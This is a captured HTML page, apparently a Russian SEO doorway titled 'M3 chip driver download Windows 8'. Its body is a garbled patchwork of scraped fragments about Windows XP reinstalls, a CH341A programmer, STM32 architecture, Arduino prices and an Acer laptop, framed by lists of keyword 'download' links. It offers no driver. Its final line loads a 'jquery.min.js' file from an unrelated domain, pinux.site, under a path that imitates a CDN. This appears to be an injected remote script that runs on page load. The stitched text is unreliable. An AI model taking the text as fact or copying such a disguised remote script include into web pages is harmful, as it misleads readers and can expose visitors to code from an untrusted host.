

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tauxatheif.jmmcd.net/zal-m3-chip-drayver-skachat-windows-8.html
body_size: 2576
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>M3 chip драйвер скачать windows 8 - tauxatheif.jmmcd.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tauxatheif.jmmcd.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>M3 chip драйвер скачать windows 8</h2>
                            </header>
                            <p>06/03/2007 · Помогите, плиз разобраться с такой проблемой! После переустановки ранее работавшей около года Windows XP SP1 рус (в режиме обновления операционки, т.е, без потери всего ранее установленного. Щёлкните 2 раза левой кнопкой мыши по значку ch341a (микросхеме), находящемуся в папке с программой ch341a v1.18. Архитектуру STM32 можно мысленно разделить на две части. Первая часть, это ядро Cortex-M3, которое спроектировали в ARM и которое примерно одинаковое для всех. Все Arduino недорого в наличии Arduino DigiSpark 85 - 130 рублей, Arduino pro mini 150 руб, Arduino NANO 180 руб, Arduino UNO 280 руб Mega2560 и DUE недорого шилды для Ардуино датчики. решено Звук Запуск этого устройства невозможен. (Код. Модель ноутбука: ACER 5920ZDT7700 2,4Gh,4Gb,nVidia GF8600M GT-512Mb,Windows-10x64. Архитектуру STM32 можно мысленно разделить на две части. Первая часть, это ядро Cortex-M3, которое. ARDUINO недорого в Москве все платы Arduino купить датчики сенсоры шилды электронные модули. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zal-gost-6570-96-mezhpoverochnyy-interval.html">Гост 6570 96 межповерочный интервал</a></li>
                                <li><a href="zal-izmeritel-davleniya-na-telefone.html">Измеритель давления на телефоне</a></li>
                                <li><a href="zal-istoriya-odessy-prezentaciya.html">История одессы презентация</a></li>
                                <li><a href="zal-skachat-muzyku-lery-kozlovoy.html">Скачать музыку леры козловой</a></li>
                                <li><a href="zal-shablon-sertifikata-na-fotosessiyu-skachat.html">Шаблон сертификата на фотосессию скачать</a></li>
                                <li><a href="zal-cvety-foto-na-rabochiy-stol-skachat.html">Цветы фото на рабочий стол скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-ultimate-tennis-na-android-skachat.html">Ultimate tennis на андроид скачать</a></li>
                                            <li><a href="zal-skachat-konverter-modov-dlya-spin-tires.html">Скачать конвертер модов для spin tires</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-zapped-volshebnoe-prilozhenie-smotret-onlayn.html">Zapped волшебное приложение смотреть онлайн</a></li>
                                            <li><a href="zal-skachat-drayver-dlya-ustroystva-bcm43142a0-bcm43142a0.html">Скачать драйвер для устройства bcm43142a0 bcm43142a0</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-saratov-avtovokzal-raspisanie-avtobusov-vlastelin.html">Саратов автовокзал расписание автобусов властелин</a></li>
                                            <li><a href="zal-sshivateli-1-sezon-ozvuchka-lostfilm-skachat.html">Сшиватели 1 сезон озвучка lostfilm скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-muzyku-na-zaycev-net.html">Музыку на зайцев нет</a></li>
                                            <li><a href="zal-ne-chuzhaya-smuta-prilepin.html">Не чужая смута прилепин</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
